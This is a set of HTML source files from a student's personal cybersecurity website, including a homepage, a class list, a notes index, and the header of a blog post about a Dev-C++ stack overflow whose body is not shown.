
<file: index.html>
<html>
  <head>
    <meta charset="UTF-8" />
    <title>Cybersec with CJ</title>
    <meta name="theme-color" content="#f6eee3" />
    <link rel="stylesheet" href="home/home.css" />
    <link rel="icon" type="image/x-icon" href="images/cjlogo.png" />

    <meta name="viewport" content="width=device-width, initial-scale=1" />
  </head>
  <body>
    <div id="container">
      <div class="title">
        <h1>CJ<br />Gladish</h1>
      </div>
      <span class="line"></span>
      <div class="navbox">
        <p>
          <a href="blog/bloghome.html">tech-blogs</a><br />
          <a href="notes/notehome.html">notes</a><br />
          <a href="https://devhawksutm.club">devhawksutm</a><br />
          <a href="https://www.linkedin.com/in/connor-gladish-39ba98267/"
            >linkedin</a
          ><br />
          <a href="classes/classhome.html">classes</a><br />
          <a href="">projects</a><br />
          <a href="">cv</a><br />
        </p>
      </div>
    </div>
  </body>
</html>
</file>

<file: blog/bloghome.html>
<!DOCTYPE html> <html>
     <head> 
        <meta charset="utf-8"> 
        <base target="_blank">
        <meta name="apple-mobile-web-app-capable" content="yes"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <title>tech-blogs.cjgladish.me</title> 
        <meta name="description" content="CJ&#39;s notes.">
        <meta name="keywords" content="">
        <meta name="HandheldFriendly" content="True"> 
        <meta name="MobileOptimized" content="320">
        <meta name="title" property="og:title" content="tech-blogs.cjgladish.me"> 
        <meta name="description" property="og:description" content="CJ's tech-blogs."> 
        <meta name="author" content="CJ Gladish"> <!-- Canonical link tag --> 
        <link rel="stylesheet" href="blog.css"> 
        <link rel="icon" type="image/x-icon" href="/images/cjlogo.png">
      </head> 


        <body>
         <main class="wrapper">
         <header class="site-header">
         <nav> 
         <div class="container nav-container"> 
            <h1 class="logo"><a href="bloghome.html" target="_self">tech-blogs<span></span></a>
            </h1> 
            <ul class="navbar"> <li><a href="/index.html" target="_self">cjgladish.me</a>
         </li> </ul>
         </div> 
         </nav>
         </header> 

        <section class="post-list"> 
        <div class="container"> 
        <article class="post-item">




        <div 
        class="article-title"><a class="post-link" href="./blogs/blog1.html" target="_self">Dev-C++ File Parsing Local Stack Overflow</a>
        </div>

        <br> </br>
        <br> </br>

        <div 
        class="article-title"><a class="post-link" href="./blog.html" target="_self"></a>
        </div>
        




        
       </article> 
        
        </div> </section> </main> </body> </html>
</file>

<file: classes/classhome.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title> CJ&#39;s classes.</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <meta name="title" property="og:title" content="classes.cjgladish.me" />
    <meta name="description" property="og:description" content="CJ's classes." />
    <meta name="author" content="CJ Gladish" />
    <!-- Canonical link tag -->
    <link rel="stylesheet" href="classhome.css" />
    <link rel="icon" type="image/x-icon" href="images/cjlogo.png" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="classhome.html" target="_self">classes<span></span></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>

      <section class="post-list">
        <div class="container">

          <article class="post-item">
            <div class="article-title">
                data structures & algorithms,</a>
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                computer forensics & investigations,</a>
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                secure software development,
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                penetration testing,
            </div>
            <br />
          </article>


          <article class="post-item">
            <div class="article-title">
                intermediate programming in c++,
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                advanced programming in c++,
            </div>
            <br />
          </article>


          <article class="post-item">
            <div class="article-title">
                statistics and probability,</a>
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                discrete mathematical structures,</a>
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                computer networks / distributed systems,</a>
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
                computer security research,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                database management systems,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                operating systems,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                applied cryptography,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                network and operating system security,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                system administration,</a>
            </div>
            <br />
          </article>
          
          <article class="post-item">
            <div class="article-title">
                data mining & information retrieval,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                cybersecurity senior design project,</a>
            </div>
            <br />
          </article>
          <article class="post-item">
            <div class="article-title">
                calculus trigonometry</a>
            </div>
            <br />
          </article>
          

        </div>
      </section>
    </main>
  </body>
</html>
</file>

<file: notes/notehome.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>notes.cjgladish.me</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <meta name="title" property="og:title" content="notes.cjgladish.me" />
    <meta name="description" property="og:description" content="CJ's notes." />
    <meta name="author" content="CJ Gladish" />
    <!-- Canonical link tag -->
    <link rel="stylesheet" href="notehome.css" />
    <link rel="icon" type="image/x-icon" href="images/cjlogo.png" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="notehome.html" target="_self">notes<span></span></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>

      <section class="post-list">
        <div class="container">

          <article class="post-item">
            <div class="article-title">
              <a class="post-link" href="entries/entry3.html" target="_self"
                >concert</a
              >
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
              <a class="post-link" href="entries/entry2.html" target="_self"
                >fbi</a
              >
            </div>
            <br />
          </article>

          <article class="post-item">
            <div class="article-title">
              <a class="post-link" href="entries/entry1.html" target="_self"
                >having fun</a
              >
            </div>
            <br />
          </article>
        </div>
      </section>
    </main>
  </body>
</html>
</file>


<file: blog/blogs/blog1.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <base target="_blank" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Dev-C++ Error | CJ&#39;s tech-blogs.</title>
    <meta name="description" content="CJ&#39;s notes." />
    <meta name="keywords" content="" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="MobileOptimized" content="320" />
    <link rel="icon" type="image/x-icon" href="/images/cjlogo.png" />

    <link rel="stylesheet" href="../blog.css" />
  </head>

  <body>
    <main class="wrapper">
      <header class="site-header">
        <nav>
          <div class="container nav-container">
            <h1 class="logo">
              <a href="../bloghome.html" target="_self"
                >tech-blogs<span></span
              ></a>
            </h1>
            <ul class="navbar">
              <li>
                <a href="/blogwebsite/index.html" target="_self"
                  >cjgladish.me</a
                >
              </li>
            </ul>
          </div>
        </nav>
      </header>

      <article
        class="post container"
        itemscope
